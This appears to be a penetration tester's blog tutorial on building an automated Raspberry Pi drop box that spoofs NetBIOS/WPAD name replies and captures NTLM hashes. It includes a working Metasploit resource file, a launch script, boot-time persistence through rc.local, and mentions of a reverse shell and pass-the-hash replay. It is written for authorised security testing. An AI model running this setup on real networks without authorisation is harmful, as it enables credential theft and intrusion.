
Like many of the people I know who were interested in getting their hands on the
RaspberryPi, once I acquired a couple of these devices, I was struggling to find a good use for the miniature Linux computer.
As a penetration tester, one attack I enjoy performing is attempting to take advantage of the Netbios Name Service, particularly responding to broadcasts for WPAD. For those not familiar with the concept,
Tim Medin has a terrific post at Packetstan which I highly suggest reading. This attack is highly effective when engagement scoping excludes arp poisoning and other traffic manipulations.
My objective was to accomplish the attacks mentioned in the post above in an automated fashion using these drop-box style mini-computers. I'll demonstrate my methodology of turning this little Linux computer into an automatic hash collector simply by turning on and plugging into a network.
First off, many distributions for the RaspberryPi exist, and it just so happens that my distribution of choice was
Raspbian. Another terrific option would be
RaspberryPwn, a Raspberry Pi pentesting suite by the guys at Pwnie Express.
Once you have your distribution of choice up and running, a few things will need to be fetched and compiled on the Pi. I would recommend
Screen to serve as a terminal and window manager, however a graphical-X display can be run if one chooses.
For my Rasbian distrubution, the below got me setup with Ruby the latest Metasploit framework. I elected for the source as I was working on the ARM architecture.
mkdir /pentest
mkdir /pentest/wpad_pwner
apt-get install ruby
cd /pentest
wget http://downloads.metasploit.com/data/releases/framework-latest.tar.bz2
bunzip framework-latest.tar.bz2
tar -xvf framework-latest.tar
Inside the /pentest/wpad_pwner directory, I created a simple text file and a simple bash script. The text file serves as a template for which the future resource file will be created. The bash script determines any IP assigned to the RaspberryPi and creates the needed Metasploit resource file. Lastly, the bash script then executes Metasploit and setups our handlers.
File: /pentest/wpad_pwner/WPAD_NBNS_RESPONSE_INT_UNDEF
use auxiliary/spoof/nbns/nbns_response
set spoofip INTERFACE
run
use auxiliary/server/capture/smb
set JOHNPWFILE /pentest/wpad_pwner/johnsmb
run
use auxiliary/server/capture/http_ntlm
set LOGFILE /pentest/wpad_pwner/httplog
set URIPATH /
set SRVPORT 80
run
File: /pentest/wpad_pwner/nbns_autopwn.sh
#!/bin/bash
rm /pentest/wpad_pwner/WPAD_NBNS_RESPONSE.rc
dhclient eth0
LISTENIP=$(ifconfig eth0 | grep "inet addr" | awk -F: '{print $2}' | awk '{print $1}')
cp WPAD_NBNS_RESPONSE_INT_UNDEF WPAD_NBNS_RESPONSE.rc
sed -i 's/INTERFACE/'$LISTENIP'/g' WPAD_NBNS_RESPONSE.rc
/pentest/msf3/msfconsole -r WPAD_NBNS_RESPONSE.rc
On
ce the files are created, don't forget to make the bash script executable. If you would like for the script to execute at boot (allowing for plug and gather hash automation), simply echo to the rc.local file.
chmod +x /pentest/wpad_pwner/nbns_autopwn.sh
echo "./pentest/wpad_pwner/nbns_autopwn.sh" >> /etc/rc.local
Note, that for Metaploit's
auxiliary/server/capture/http_ntlm to bind to TCP port 80, the script will require root privileges.
Also, the Metasploit console load time on the RaspberryPi can take upwards of 5 to 10 minutes, have some patience.
On a simplistic level, the above should capture various Netbios queries and reply, and in certain instances such as queries for WPAD, result in collected hashes. If one is new to these types of Netbios Name spoofing attacks, I would again refer you to read
Tim Medin's Packetstan blog for a deep dive into the attack.
With the addition of a automated reverse shell to a controlled server, collected hashes can be gathered on the fly and replayed in pass-the-hash style attacks or cracked depending upon the type of hash received (LM, NTLMv1 or NTLMv2).


